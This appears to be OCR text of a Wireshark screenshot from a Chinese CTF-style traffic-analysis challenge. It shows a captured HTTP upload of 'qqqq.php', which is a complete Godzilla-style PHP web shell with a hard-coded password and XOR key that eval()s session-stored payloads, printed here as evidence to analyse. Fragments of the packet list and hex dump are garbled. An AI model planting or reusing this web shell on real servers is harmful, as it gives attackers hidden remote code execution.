 最安全的加密方式.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 13
No. Time Source
1986 9.951511 127.0
1987 9.951552 127.0
1988 9.951576 127.0
1989 9.951778 127.0
1990 9.951794 127.0
1995 9.955134 127.0
1996 9.955150 127.0
3086 14.9616… 127.0
3087 14.9616… 127.0
3088 14.9617… 127.0
3089 14.9617… 127.0
Frame 1989: 1844 by
Null/Loopback
Internet Protocol V
Transmission Contro
Hypertext Transfer
MIME Multipart Medi
最安全的加密方式.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 13) · 最安全的加密方式.pcapng
POST /index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------249842011645708802299883​7307
Content-Length: 1117
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------2498420116457088022998837307
Content-Disposition: form-data; name="file"; filename="qqqq.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='25ming@';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (stripos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2403 bytes) Show data as ASCII 流 13
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
S=256 SACK_PERM
MSS=65495 WS=256 SACK_P
0
Len=0
0
Len=0
0
00 45 00 07 30 64 60
01 7f 00 00 01 15 e8
04 50 18 27 f9 df ea
6e 64 65 78 2e 70 68
31 0d 0a 48 6f 73 74
2e 31 0d 0a 55 73 65
4d 6f 7a 69 6c 6c 61
64 6f 77 73 20 4e 54
6e 36 34 3b 20 78 36
30 29 20 47 65 63 6b
31 20 46 69 72 65 66
英